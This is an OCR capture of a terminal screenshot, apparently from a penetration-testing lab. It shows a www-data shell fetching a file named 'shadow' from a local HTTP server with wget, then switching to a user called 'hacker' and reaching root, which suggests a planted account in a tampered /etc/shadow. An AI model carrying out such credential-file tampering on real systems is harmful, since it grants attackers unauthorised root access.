 1 2 3 4 2 5 10:19
root@ubuntu: /
Session Actions Edit View Help
Connecting to 192.168.0.107:8000... connected.
HTTP request sent, awaiting response... ^Z
[1]+  Stopped                 wget http://192.168.0.107:8000/shadow
www-data@ubuntu:/$ su hacker
Password:
root@ubuntu:/# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/# ls -la
total 970084
drwxr-xr-x  24 root root          4096 May 23 07:01 .
drwxr-xr-x  24 root root          4096 May 23 07:01 ..
drwxr-xr-x   2 root root          4096 May 23 01:13 bin
drwxr-xr-x   3 root root          4096 May 23 01:13 boot
drwxrwxr-x   2 root root          4096 Sep  8  2019 cdrom
drwxr-xr-x  18 root root          4220 May 23 06:28 dev
drwxr-xr-x 133 root root         12288 May 23 01:13 etc
drwxr-xr-x   3 root root          4096 Sep  8  2019 home
lrwxrwxrwx   1 root root            32 Sep  8  2019 initrd.img -> boot/initrd.img-5.0.0-27-generic
lrwxrwxrwx   1 root root            33 Sep  8  2019 initrd.img.old -> boot/initrd.img-4.18.0-15-generic
drwxr-xr-x  22 root root          4096 Sep  8  2019 lib
drwxr-xr-x   2 root root          4096 Feb  9  2019 lib64
drwx------   2 root root         16384 Sep  9  2019 lost+found
drwxr-xr-x   3 root root          4096 Feb  9  2019 media
drwxr-xr-x   2 root root          4096 Feb  9  2019 mnt
drwxr-xr-x   3 root root          4096 Sep  8  2019 opt
dr-xr-xr-x 174 root root             0 May 23 06:10 proc
drwx------   6 root root          4096 May 23 07:03 root
drwxr-xr-x  31 root root           880 May 23 06:28 run
drwxr-xr-x   2 root root         12288 May 23 01:13 sbin
-rw-r--r--   1 root www-data      2600 May 23 06:58 shadow
drwxr-xr-x  14 root root          4096 May 23 06:28 snap